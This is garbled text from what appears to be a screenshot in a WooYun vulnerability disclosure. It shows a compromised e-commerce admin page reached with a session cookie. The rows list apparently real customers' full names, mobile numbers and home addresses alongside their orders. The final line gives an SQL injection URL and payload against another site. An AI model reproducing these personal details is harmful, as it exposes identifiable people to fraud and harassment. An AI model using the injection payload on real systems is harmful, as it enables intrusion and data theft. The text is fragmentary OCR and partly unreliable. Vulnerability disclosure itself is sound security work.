 http://cms.bsaty.com/order.do?m=query&pageid=1&status=&username=&phone=&ordercode=&cpcode=&orderstarttime=&orderendtim...
文件(F) 视图(V) 屏蔽(D) 帮助(H)
Cookies: 4A89468977AA95FECAA4AA830F6A145; cod=5; csd=51
Address: =&phone=&ordercode=&cpcode=&orderstarttime=&orderendtime=&sendstarttime=&sendendtime=&checknum=&kuaidiname=&kuaidicode=&operateuser=&paytype=&kuaidistatus=&useraddress= 连接
网页 文字 源文件 图片 链接
B405169 2015-12-01 15:16 张凯星 18292918053 陕西省宝鸡市眉县汤峪镇印象锦程酒店 不要 138800 [ 1 ] __ 货到付款 830 69 管理
B405168 2015-12-01 15:16 谈鸣 13888288602 云南省昆明市西山区西华小区春怡里商住三幢一单元三0三室 跟进 138800 [ 1 ] __ 货到付款 654 69 管理
A405239 2015-12-01 15:14 冯明震 18288277334 云南 昆明 西山区 跟进 357600 [ 1 ] __ 货到付款 340 69 管理
A405238 2015-12-01 15:10 李婧茹 13519585991 永宁县中医院 跟进 178800 [ 1 ] __ 货到付款 839 69 管理
B405167 2015-12-01 15:09 李小 13259222719 陕西省宝鸡市金台区 不要 138800 [ 1 ] __ 货到付款 239 69 管理
A405237 2015-12-01 15:08 陆海忠 18387678957 云南省文山州市广南县者兔乡邮局【到货通知自取】 待发打单1 138800 [ 1 ] 1008932126480 __ 货到付款 239 69 管理
A405235 2015-12-01 15:08 杜全东 13983489302 重庆市九龙坡区大公馆五环大厦B2幢11..4 跟进 277600 [ 1 ] __ 货到付款 839 69 管理
B405166 2015-12-01 15:05 张元军 18725238752 云南保山潞江镇石头寨村 跟进 158800 [ 1 ] __ 货到付款 830 69 管理
A405234 2015-12-01 15:04 张宏涛 15129179255 陕西省宝鸡市眉县 下定 178800 [ 0 ] __ 货到付款 026 69 管理
A405233 2015-12-01 15:04 冉隆波 13888670309 昆明官渡区金马黑土凹183号 不要 138800 [ 1 ] __ 货到付款 239 69 管理
B405165 2015-12-01 15:03 楼后 15009257048 西安市 跟进 138800 [ 1 ] __ 货到付款 654 69 管理
B405164 2015-12-01 15:03 王永志 18569855641 河南省洛阳市幸福大街 不要 138800 [ 1 ] __ 货到付款 832 52 管理
B405163 2015-12-01 15:03 王芸芸 15929397391 陕西省米脂县治黄西路海云贵宾楼 不要 178800 [ 1 ] __ 货到付款 862 69 管理
分页 [1/6459]下页
www.wooyun.org
注入： http://www.gxgl.com/?action=showart&id=1{v} 变量： Roots\', @value_name='/', values=@test OUTPUT insert into paths(path) values(@test)